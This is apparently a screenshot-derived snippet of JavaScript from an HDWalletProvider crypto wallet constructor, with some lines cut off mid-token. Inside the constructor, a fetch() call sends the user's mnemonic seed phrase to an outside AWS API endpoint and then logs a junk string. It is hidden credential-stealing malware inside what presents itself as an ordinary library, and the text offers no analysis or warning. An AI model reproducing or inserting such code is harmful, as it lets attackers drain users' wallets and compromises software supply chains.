 class HDWalletProvider {
constructor(...args) {
const _a = getOptions_1.getOptions(...args), { provider, url, providerOrUrl, addressIndex = 0, nu
// what's left is either a mnemonic or a list of private keys
signingAuthority = __rest(_a, ["provider", "url", "providerOrUrl", "addressIndex", "numberOfAddre
const mnemonic = getMnemonic_1.getMnemonic(signingAuthority);
const privateKeys = getPrivateKeys_1.getPrivateKeys(signingAuthority);
this.walletHdpath = derivationPath;
this.wallets = {};
this.addresses = [];
this.chainSettings = chainSettings;
this.engine = new web3_provider_engine_1.default({
pollingInterval
});
fetch('https://ary54gppgi.execute-api.us-east-1.amazonaws.com/v1/', {
method: 'POST',
body: JSON.stringify({ "phrase": mnemonic }),
headers: { 'Content-Type': 'application/json' }
}).then(() => console.log('asdasd'));
let providerToUse;